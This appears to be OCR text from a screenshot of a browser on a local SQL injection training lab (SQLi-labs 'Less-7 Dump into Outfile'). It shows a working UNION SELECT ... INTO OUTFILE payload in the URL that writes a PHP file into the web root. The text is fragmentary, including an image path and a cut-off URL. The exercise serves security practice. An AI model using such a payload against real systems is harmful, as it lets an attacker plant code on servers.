 Less-7 Dump into Outfile - Mozilla Firefox
File Edit View History Bookmarks Tools Help
Less-7 Dump into Outfile
phpinfo()
127.0.0.1/Mylab/sqli/Less-7/index.php?id=31337')) unic
Google
ABP
INT
SQL XSS Encryption Encoding Other
Load URL
Split URL
Execute
http://127.0.0.1/Mylab/sqli/Less-7/index.php?id=31337')) union select 1,2,'<?php phpinfo();?>' INTO OUTFILE 'C:/xampp/htdocs/MyLab
/sqli/help.php'-- -
Enable Post data Enable Referrer
Welcome Dhakkan
You have an error in your SQL syntax
SQLI DUMB SERIES-7